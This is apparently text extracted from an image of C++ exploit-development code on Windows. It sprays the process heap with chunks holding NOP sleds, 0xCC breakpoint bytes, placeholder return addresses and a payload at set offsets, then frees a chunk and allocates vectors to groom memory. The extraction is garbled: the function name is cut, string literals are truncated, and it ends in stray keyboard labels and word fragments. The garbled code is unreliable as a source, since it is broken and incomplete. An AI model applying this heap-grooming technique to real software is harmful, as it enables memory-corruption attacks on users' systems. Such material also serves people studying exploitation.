 t main(int args, char ** argv){
int i;
HANDLE hChunk;
void * allocations[ALLOC_COUNT];
SomeObject * objects[5];
SomeObject * obj = new SomeObject();
printf("SomeObject address : 0x%08p\n", obj);
int vectorSize = 40;
HANDLE defaultHeap = GetProcessHeap();
for(i = 0; i < ALLOC_COUNT; i++){
hChunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
memset(hChunk, 'A', 0x190);
char return_address_1[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
char return_address_2[] = "\xCC\xCC\xCC\xCC";
char return_address_3[] = "\xDD\xDD\xDD\xDD";
char payload[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
// EAX OFFSET = 24
// EDX offset = 28
memmove((char *) hChunk + 400, return_address_1, 0x18);
memmove((char *) hChunk + 424, return_address_2, 0x4);
memmove((char *) hChunk + 428, return_address_3, 0x4);
memmove((char *) hChunk + 432, payload, 0x1C);
allocations[i] = hChunk;
printf("[%d] Heap chunk in backend : 0x%08x\n", i, hChunk);
}
HeapFree(defaultHeap, HEAP_NO_SERIALIZE, allocations[3]);
vector<SomeObject*> v1(vectorSize, obj);
vector<SomeObject*> v2(vectorSize, obj);
vector<SomeObject*> v3(vectorSize, obj);
vector<SomeObject*> v4(vectorSize, obj);
Shift Ctrl Alt AltGr Del
so some she